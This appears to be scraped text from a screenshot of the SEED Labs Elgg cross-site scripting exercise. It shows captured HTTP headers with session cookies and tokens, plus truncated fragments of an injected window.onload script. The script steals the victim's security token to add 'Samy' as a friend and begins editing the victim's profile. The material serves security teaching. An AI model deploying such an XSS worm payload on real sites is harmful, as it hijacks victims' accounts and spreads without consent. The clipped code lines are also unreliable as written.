 http://www.seed-server.com/action/profile/edit
profile edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4440
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Cookie: Elgg=leelep25tfn86e3bni1r4jecr6
=&__elgg_token=cmG1W2fsC1T1lO7eg5SZcQ&__elgg_ts
window.onload = function () {
code
// 1. add friend
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.
var token = "&__elgg_token=" + elgg.sec
//Construct the HTTP request to add Sam
var sendurl = "http://www.seed-server.c
+ ts + token; //FILL IN
//Create and send Ajax request to add f
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
// 2. modify about me
//JavaScript code to access user name,
//and Security Token __elgg_token
var userName = "&name=" + elgg.session.
var guid = "&guid=" + elgg.session.user
Samy
Remove friend
Send a message
Brief description
haha
About me
Add friend
Blogs
Bookmarks
Files
Pages
Wire post
Bookmark this page
HTTP Header Live Sub — Mozilla Firefox
GET
http://www.seed-server.com/action/friends/add?friend=59&__elgg_ts=1701086925&__elgg_token=cm
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Cookie: Elgg=leelep25tfn86e3bni1r4jecr6